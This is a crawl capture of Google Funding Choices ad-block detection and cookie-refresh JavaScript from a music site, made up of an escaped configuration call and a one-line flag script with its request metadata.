//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.NErfwIHcdK4.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwh9a1OCIE8KcAjVm7dONmVEb7Hjw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22dropthebeatz.com\\\x22,\\\x22AKsRol_kZ5lhbtmjViqHH5X05T2ID7m4eH7IK6Fkp3Ne9_Z0KzoT6XQU8Rt8t0abzkKxulLa8iiTIR9SxgVcW6p1btMa-3Jxurf0vQmX6JjPkMOR3bK4m4oWXX_LWzNVFYVi6RI-IALeA-Jvbwupx4-qIX4xtHL2bw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUKQxNcuw86cTxtMdXpNNhDYP40T93JjsHd0TMvDZcCeUa0nEog5XBqkgr5qt2cFN7m66SkGcRGsQGhMMugNJ6TBScrvdMrV1NU8UF5o-TglxtVH_bR2NdGLiHoNEnBPL_wPwf9Bg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXLllGO5sy57gfXijkYYfM5yEO4uM23Vcv8H1P6N0piriqFrq-CyzKmjx5zJHp9rnt7nEhBcp2bAMz8fA_oHy8Yc9ICs23oaS58vYF5B2YXr480iMdQMlHMsQI7YmktPZg8yQPkMQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXD-PYmCWjHwgAX4v57s7WB0NNzvMgc9zvZK2kOeEGfJa2fCoU5CtyRu0F9PNVQ9KI55ahYgTFE7EHbAjzdtrWdOxWH4uxRbBsprDmdu48VFWPoHjcHeAam_wAoaFOf_Adxfx559g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUPBVG1JOUuxPb88tfHRYFwiE9GBaQkJtRxIICGv1LOvcpYWsYp2ScRIDXIo6RNMAxXrUavZh_H88XGpKFaLq5mTopOGOcLn_9xHkruNFkcmIfvfGya596vsjaK1Rj0sOcUgknqvP2rBge7sZGhQKWG8KnRECjM2mA6-znGnudMggNwxqJAvQeNgo8G/_/adnetmedia./gatewayAds./adsfinal._google_ads_&adv_keywords=
body_size: -1283
content:
window['a7f8e0c8-0a43-4750-817d-9e7cb44bfbcf'] = true;